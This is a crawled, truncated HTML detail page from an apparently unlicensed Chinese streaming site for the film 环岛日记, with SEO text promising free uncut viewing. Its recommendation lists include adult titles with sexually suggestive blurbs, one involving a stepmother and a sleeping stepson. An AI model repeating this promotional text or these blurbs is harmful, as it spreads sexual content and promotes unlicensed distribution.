

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gcjzsjy.com/video/300566.html
body_size: 15392
content:
<!DOCTYPE html><html><head><title>环岛日记_HD国语版/高清/未删减/电影_剧情片完整版免费在线观看 - 西瓜影院</title><meta name="keywords" content="环岛日记,环岛日记免费观看,电影" /><meta name="description" content="西瓜影院剧情片《环岛日记》于2021年首映，由颜卓灵,张庭瑚,柏智杰,黄尧等主演，西瓜影视提供高清大陆电影环岛日记未删减完整版免费在线观看。梦想做旅行作家的香港男人婆阿岚在电视上看到一个跟自己一模一样的台湾女孩, 因此展开了一次台湾环岛寻亲之旅。一路上，与未婚夫分手的港女晴天,、台湾小混混振廷和北京艺术家小光一一加入这次环岛之旅。四人通过环岛过程中的种种经历, 达到了个人成长和解开了各..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.gcjzsjy.com","wapurl":"www.gcjzsjy.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20240121-1/f9b4defa2490f77a7249bc6c00259df8.png);" href="/">西瓜影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20240121-1/f9b4defa2490f77a7249bc6c00259df8.png);" href="/">西瓜影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/51.html">电影</a></li><li><a href="/sort/52.html">电视剧</a></li><li><a href="/sort/54.html">动漫</a></li><li><a href="/sort/53.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">环岛日记 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/51.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/52.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/54.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/53.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="西瓜影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%A4%AA%E6%9E%81%E4%B9%8B%E5%BC%82%E5%85%BD%E5%86%A2.html" rel="nofollow"><span class="hot_name">太极之异兽冢</span></a></li><li><a href="/search/wd/%E7%AC%91%E9%97%B9%E6%97%A0%E5%BA%95%E6%B4%9E.html" rel="nofollow"><span class="hot_name">笑闹无底洞</span></a></li><li><a href="/search/wd/%E5%A4%A7%E8%84%9A%E6%80%AA2.html" rel="nofollow"><span class="hot_name">大脚怪2</span></a></li><li><a href="/search/wd/%E8%BE%B9%E7%BC%98%E8%A1%8C%E8%80%85.html" rel="nofollow"><span class="hot_name">边缘行者</span></a></li><li><a href="/search/wd/%E6%A0%91%E4%B8%8A%E6%9C%89%E4%B8%AA%E5%A5%BD%E5%9C%B0%E6%96%B9.html" rel="nofollow"><span class="hot_name">树上有个好地方</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic3.imgyzzy.com/upload/vod/2022-03-21/202203211647857926.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/300566-1-1.html" data-original="https://pic3.imgyzzy.com/upload/vod/2022-03-21/202203211647857926.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD国语版</span><span class="pic_vod text_right"><img src="https://www.gcjzsjy.com/img.php?url=https://pic3.imgyzzy.com/upload/vod/2022-03-21/202203211647857926.jpg" alt="环岛日记" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">环岛日记</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：huandaoriji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2021<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>1.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">HD国语版/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>黄千殷</li><li class="data"><span>主演：</span>颜卓灵,张庭瑚,柏智杰,黄尧</li><li class="data"><span>更新时间：</span><em>2024-05-25</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/300566-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《环岛日记》https://www.gcjzsjy.com/video/300566.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '环岛日记',bdPic : 'https://pic3.imgyzzy.com/upload/vod/2022-03-21/202203211647857926.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>西瓜影院剧情片《环岛日记》是一部由黄千殷导演执导，颜卓灵,张庭瑚,柏智杰,黄尧等演员精彩演绎的大陆电影，手机免费观看高清未删减完整版电影大全就上西瓜影视，更多剧情信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>梦想做旅行作家的香港男人婆阿岚在电视上看到一个跟自己一模一样的台湾女孩, 因此展开了一次台湾环岛寻亲之旅。一路上，与未婚夫分手的港女晴天,、台湾小混混振廷和北京艺术家小光一一加入这次环岛之旅。四人通过环岛过程中的种种经历, 达到了个人成长和解开了各自的心结。</span><p class="desc_tips hidden_xs">全部来源：【迅雷下载】【星辰电影网】【星辰影视】【爱奇艺】【天堂影院】【优酷视频】【百度电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="300566" data-score="1"><span class="label">给【<strong>环岛日记</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/273728.html" title="最短的距离是圆的2：雨和苏打水" data-original="https://img.lzzyimg.com/upload/vod/20240109-1/46c48eab1759731ea918517c7ddfb8d8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/273728.html" title="最短的距离是圆的2：雨和苏打水">最短的距离是圆的2：雨和苏打水</a></p><p class="vodlist_sub">在经历了重重的阻碍和波折之后，悠斗（向理来 饰）和青山（盐口量平 饰）这对苦命的恋人总算</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/274951.html" title="换妻睦邻" data-original="https://www.imgikzy.com/upload/vod/20221203-20/3aa5e3307467c41b7bf7f093ab6e466b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/274951.html" title="换妻睦邻">换妻睦邻</a></p><p class="vodlist_sub">律師惠良田和性感秘書一起工作，兩人私底下也暗通款曲，享受著美好的性生活。然而在某次機緣下</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/275790.html" title="迷魂党" data-original="https://xinlangtupian.com/upload/vod/20220703-1/a94d684149d285990d3f180187fb1062.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/275790.html" title="迷魂党">迷魂党</a></p><p class="vodlist_sub">惩教署职员柳记雄（罗莽）因行为不检被上司革职，又欠丅贵利数，被迫铤而走险，于是祂学习狱鈡</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/292425.html" title="爱情散打" data-original="https://viptulz.com/upload/vod/20220415-1/749089eacd1a56c20611d3f7cf2c3748.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/292425.html" title="爱情散打">爱情散打</a></p><p class="vodlist_sub">该片讲述了心宽体胖的董大宝与见义勇为的散打女孩亚男之间的爱情故事。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/279389.html" title="罪 獣の交わり 天使とやる" data-original="/img.php?url=http://leduozy1.com/upload/vod/20220113-1/1db1e2b8d037cb8f5884113023ba287e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279389.html" title="罪 獣の交わり 天使とやる">罪 獣の交わり 天使とやる</a></p><p class="vodlist_sub">讲述一个女人赎罪的过程</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/282909.html" title="长夜漫漫路迢迢1962" data-original="https://viptulz.com/upload/vod/20230427-1/798c661c53632443e559c807d284f51b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/282909.html" title="长夜漫漫路迢迢1962">长夜漫漫路迢迢1962</a></p><p class="vodlist_sub">第77届奥斯卡终身成就奖获得者西德尼·吕美特（《十二怒汉》、《黄金万两》）经典之作获戛纳</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/285732.html" title="菲德拉" data-original="https://viptulz.com/upload/vod/20230209-1/c728f89449f8b9157cc5a6d0a1d9878d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285732.html" title="菲德拉">菲德拉</a></p><p class="vodlist_sub">A retelling of the Greek myth of Phaedra. In</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/287080.html" title="肉体的采访" data-original="https://xinlangtupian.com/upload/vod/20220225-1/0758a624bfaeda6101232e6f225128e2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/287080.html" title="肉体的采访">肉体的采访</a></p><p class="vodlist_sub">2017&nbsp;/&nbsp;韩国&nbsp;/&nbsp;白世莉,永雅,황애라,정나라</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/333935.html" title="比老公更厉害的男人" data-original="https://ckzyjpg.top/upload/vod/20260126-1/ecb9f3971a05de8c2e3689357982e6d9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333935.html" title="比老公更厉害的男人">比老公更厉害的男人</a></p><p class="vodlist_sub">出身当地名门望族的孝一和单身母亲绘美不顾反对，结为夫妻。他们秘密搬到东京，开始了婚后生活</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/333934.html" title="被丈夫下属气息吸引的妻子" data-original="https://ckzyjpg.top/upload/vod/20260126-1/21896ecc9fdac8ffa0dea7dac1330fb2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333934.html" title="被丈夫下属气息吸引的妻子">被丈夫下属气息吸引的妻子</a></p><p class="vodlist_sub">绫香和丈夫很久没有性生活了，一天，丈夫的下属松本来拜访她。与丈夫的冷漠不同，松本总是面带</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/333933.html" title="睁开眼的瞬间，继母的诱惑" data-original="https://ckzyjpg.top/upload/vod/20260126-1/2c8c77a50f272da9ebd3b313ad7a0552.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333933.html" title="睁开眼的瞬间，继母的诱惑">睁开眼的瞬间，继母的诱惑</a></p><p class="vodlist_sub">继母去叫醒圭介时，发现他睡着时勃起了。由于很久没有和丈夫同房，她再也无法忍受，开始抚摸圭</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/212789.html" title="夏日时光" data-original="https://xinlangtupian.com/cover/01ee2e65c1b26551bda7abb393ac860c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/212789.html" title="夏日时光">夏日时光</a></p><p class="vodlist_sub">三兄妹齐聚乡下为母亲Hélène（Edith Scob 饰）七十五岁生日庆祝，一家三代子</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/333930.html" title="在你的爱情里" data-original="https://imgwolong.com/upload/vod/20260125-1/f42c832625f3e9269e039149577485d4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333930.html" title="在你的爱情里">在你的爱情里</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;印度&nbsp;/&nbsp;丹努什,克里蒂·萨农,Sushil,Dahiya</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/333902.html" title="退婚后，被女闺蜜用身体安慰的夜晚" data-original="https://ckzyjpg.top/upload/vod/20260125-1/0ff4b5bda1699c11ab1f9da35c82ef88.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333902.html" title="退婚后，被女闺蜜用身体安慰的夜晚">退婚后，被女闺蜜用身体安慰的夜晚</a></p><p class="vodlist_sub">未婚夫解除婚约后，我回到了家乡。在家的时候，我偶遇了学生时代暗恋的那个女孩。告诉她分手的</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/333901.html" title="对成熟女教师的欲望" data-original="https://ckzyjpg.top/upload/vod/20260125-1/88fbe145110855bcd21e02318e8c232b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333901.html" title="对成熟女教师的欲望">对成熟女教师的欲望</a></p><p class="vodlist_sub">樱的初恋是她的老师。学生时代，她鼓起勇气向老师告白，却被“师生”这道坚不可摧的墙挡在了身</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/333900.html" title="越界的家长" data-original="https://ckzyjpg.top/upload/vod/20260125-1/4c51c52bd104447e6c10728a71af5877.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333900.html" title="越界的家长">越界的家长</a></p><p class="vodlist_sub">一所高中。一个男人，一个男孩的叔叔，以家长的身份去侄子的学校探望，并与女班主任交谈。他对</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/333899.html" title="国宝" data-original="https://imgwolong.com/upload/vod/20260124-1/e3c49c53ee86ba851790b213192f97df.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333899.html" title="国宝">国宝</a></p><p class="vodlist_sub">本片改编自吉田为了采访3年，穿着歌舞伎的黑衣进入后台的经验而写出的长篇小说，出生于任侠一</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/333898.html" title="大器晚成2023" data-original="https://imgwolong.com/upload/vod/20260124-1/48f71adff176f44834304b587a7522b0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333898.html" title="大器晚成2023">大器晚成2023</a></p><p class="vodlist_sub">凯伦·吉兰、玛格丽特·苏菲·斯坦、杰梅因·福勒、凯文·尼伦、塔利亚·巴尔萨姆将主演喜剧新</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/333874.html" title="村在天堂边" data-original="https://imgwolong.com/upload/vod/20260123-1/cb711c16e62554651bf7353ce6fed402.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333874.html" title="村在天堂边">村在天堂边</a></p><p class="vodlist_sub">在索马里沙漠的一个偏远村庄，一个小男孩和爸爸、姑姑一同生活。父亲靠临时工作支撑家用，姑姑</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/333872.html" title="伪术奇才" data-original="https://imgwolong.com/upload/vod/20260123-1/0b7c443b102131a91cd88b39e7a3e11e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/333872.html" title="伪术奇才">伪术奇才</a></p><p class="vodlist_sub">A noir portrait of Italy in the Seventies.</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em 